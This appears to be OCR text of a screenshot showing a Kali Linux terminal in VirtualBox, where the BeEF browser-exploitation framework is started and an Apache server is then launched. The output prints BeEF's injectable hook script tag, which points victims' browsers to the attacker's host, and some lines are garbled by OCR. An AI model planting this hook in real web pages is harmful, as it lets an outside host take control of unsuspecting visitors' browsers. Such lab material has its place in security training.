 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
2 EN 10:53 PM
kali@kali: ~
File Actions Edit View Help
└─$ sudo beef-xss
[sudo] password for kali:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabl
Active: active (running) ) since Mon !022-12-26 12:03:16 EST;
Main PID: 4071 (ruby)
Tasks: 2 (limit: 2261)
Memory: 35.8M
CPU: 1.047s
CGroup: /system.slice/beef-xss.service
└─ 4071 ruby /usr/share/beef-xss/beef
Dec 26 12:03:16 kali systemd[1]: Started beef-xss.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4...
┌──( kali ㉿ kali )-[ ~ ]
┌──(kali㉿kali)-[~]
└─$ sudo service apache2 start
[sudo] password for kali:
Right Ct
Ps Ai 64 10
10:53 PM
12/26/2022